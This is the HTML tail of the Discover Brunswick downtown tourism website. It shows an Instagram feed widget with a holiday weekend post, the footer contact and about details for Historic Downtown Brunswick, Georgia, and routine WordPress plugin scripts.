data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&#038;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&#038;oe=697A16CC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090854338992730&quot;:{&quot;id&quot;:&quot;620843402_18429529192116844_3995654756933004723_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"3220\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "3220" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.2" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
